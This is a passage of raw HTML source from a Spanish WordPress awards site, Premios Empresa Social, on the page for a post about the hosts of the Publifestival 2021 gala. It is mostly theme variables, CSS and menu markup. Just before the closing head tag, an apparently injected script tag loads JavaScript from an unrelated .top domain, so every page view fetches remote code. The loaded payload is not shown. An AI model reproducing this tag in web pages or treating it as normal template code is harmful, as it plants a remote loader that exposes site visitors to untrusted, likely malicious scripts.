                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.premiosempresasocial.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/www.premiosempresasocial.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#38a6c1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="9229f8d0ec";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #38a6c1;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #38a6c1 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #38a6c1 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #38a6c1;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #38a6c1;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #38a6c1 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #38a6c1;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #38a6c1 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #38a6c1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #38a6c1 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #38a6c1 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #38a6c1;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #38a6c1 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #38a6c1;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #38a6c1;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(56, 166, 193, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #38a6c1;
    }

    
    .td-header-bg:before {
        background-image: url('https://www.premiosempresasocial.com/wp-content/uploads/2025/06/Sin-titulo-1.jpg');
    }

    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-header-bg:before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://nueva.premiosempresasocial.com/wp-content/uploads/2019/05/blank_bkc.jpg');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://nueva.premiosempresasocial.com/wp-content/uploads/2015/11/arbol.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Work Sans";
	font-size:13px;
	font-weight:500;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	font-size:25px;
	font-weight:500;
	
    }



/* Style generated by theme for demo: lifestyle */

.td-lifestyle .td-header-style-1 .sf-menu > li > a:hover,
	.td-lifestyle .td-header-style-1 .sf-menu > .sfHover > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-item > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-ancestor > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-category-ancestor > a,
	.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover {
		color: #38a6c1;
	}

	.td-lifestyle .td_block_template_8 .td-block-title:after,
	.td-lifestyle .td-module-comments a,
	.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,
	.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp {
		background-color: #38a6c1;
	}

	.td-lifestyle .td-module-comments a:after {
		border-color: #38a6c1 transparent transparent transparent;
	}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.premiosempresasocial.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.premiosempresasocial.com/category/destacado/",
                    "name": "Destacado"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.premiosempresasocial.com/lidia-torrent-y-lucrecia-conductoras-de-la-gala-publifestival-2021/",
                    "name": "Lidia Torrent y Lucrecia, Conductoras de la Gala Publifestival 2021"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.premiosempresasocial.com/wp-content/uploads/2014/08/cropped-055-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.premiosempresasocial.com/wp-content/uploads/2014/08/cropped-055-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.premiosempresasocial.com/wp-content/uploads/2014/08/cropped-055-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.premiosempresasocial.com/wp-content/uploads/2014/08/cropped-055-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #38a6c1;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #38a6c1;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #38a6c1;
                }
                .tdm-btn-style1 {
					background-color: #38a6c1;
				}
				.tdm-btn-style2:before {
				    border-color: #38a6c1;
				}
				.tdm-btn-style2 {
				    color: #38a6c1;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #38a6c1;
                    -moz-box-shadow: 0 2px 16px #38a6c1;
                    box-shadow: 0 2px 16px #38a6c1;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #38a6c1;
                    -moz-box-shadow: 0 4px 26px #38a6c1;
                    box-shadow: 0 4px 26px #38a6c1;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-2031 single-format-standard lidia-torrent-y-lucrecia-conductoras-de-la-gala-publifestival-2021 global-block-template-8 td-lifestyle wpb-js-composer js-comp-ver-4.7.4 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1346"><a href="https://www.premiosempresasocial.com/">Inicio</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-514"><a href="https://www.premiosempresasocial.com/el-certamen/">El Certamen</a></li>
<li id="menu-item-1420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1420"><a href="#">Jurado<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2283"><a href="https://www.premiosempresasocial.com/category/jurado-2023/">Jurado 2023</a></li>
	<li id="menu-item-2081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2081"><a href="https://www.premiosempresasocial.com/category/jurado-2022/">Jurado 2022</a></li>
	<li id="menu-item-1972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1972"><a href="https://www.premiosempresasocial.com/category/jurado-2021/">jurado 2021</a></li>
	<li id="menu-item-1885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1885"><a href="https://www.premiosempresasocial.com/category/jurado-2020/">jurado 2020</a></li>
	<li id="menu-item-1421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1421"><a href="https://www.premiosempresasocial.com/category/jurado-2019/">Jurado 2019</a></li>
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-978"><a href="https://www.premiosempresasocial.com/category/jurado-2018/">Jurado 2018</a></li>
	<li id="menu-item-811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-811"><a href="https://www.premiosempresasocial.com/category/jurado-2017/">Jurado 2017</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://www.premiosempresasocial.com/category/jurado-2016/">Jurado 2016</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://www.premiosempresasocial.com/category/jurado-2015/">Jurado 2015</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-883"><a href="https://www.premiosempresasocial.com/category/jurado-2014/">Jurado 2014</a></li>
	<li id="menu-item-917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-917"><a href="https://www.premiosempresasocial.com/category/jurado-2013/">Jurado 2013</a></li>
</ul>
</li>
<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-516"><a href="https://www.premiosempresasocial.com/participa/">Participa</a></li>
<li id="menu-item-1345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1345"><a href="https://www.premiosempresasocial.com/noticias/">Noticias</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-513"><a href="https://www.premiosempresasocial.com/category/ediciones/">Ediciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2413"><a href="https://www.premiosempresasocial.com/edicion-2024/">Edición 2024</a></li>
	<li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2326"><a href="https://www.premiosempresasocial.com/edicion-2023/">Edición 2023</a></li>
	<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2327"><a href="https://www.premiosempresasocial.com/edicion-2022/">Edición 2022</a></li>
	<li id="menu-item-2085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2085"><a href="https://www.premiosempresasocial.com/edicion-2021/">Edición 2021</a></li>
	<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1938"><a href="https://www.premiosempresasocial.com/edicion-2020/">Edición 2020</a></li>
	<li id="menu-item-1750" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1750"><a href="https://www.premiosempresasocial.com/edicion-2019/">Edición 2019</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1402"><a href="https://www.premiosempresasocial.com/edicion-2018/">Edición 2018</a></li>
	<li id="menu-item-1403" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1403"><a href="https://www.premiosempresasocial.com/edicion-2017/">Edición 2017</a></li>
	<li id="menu-item-1624" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1624"><a href="https://www.premiosempresasocial.com/edicion-2016/">Edición 2016</a></li>
	<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1625"><a href="https://www.premiosempresasocial.com/edicion-2015/">Edición 2015</a></li>
	<li id="menu-item-1626" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1626"><a href="https://www.premiosempresasocial.com/edicion-2014/">Edición 2014</a></li>
	<li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1627"><a href="https://www.premiosempresasocial.com/edicion-2013/">Edición 2013</a></li>
	<li id="menu-item-1628" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1628"><a href="https://www.premiosempresasocial.com/edicion-2012/">Edición 2012</a></li>
</ul>
</li>
<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://www.premiosempresasocial.com/miembros-honorificos/">Miembros Honoríficos</a></li>
<li id="menu-item-1356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1356"><a href="#">Palmarés<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2409"><a href="https://www.premiosempresasocial.com/wp-content/uploads/2024/07/PALMARÉS-PREMIOS-EMPRESA-SOCIAL-2024.pdf">Palmarés 2024</a></li>
	<li id="menu-item-2330" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2330"><a href="https://www.premiosempresasocial.com/palmares-2023/">Palmarés 2023</a></li>
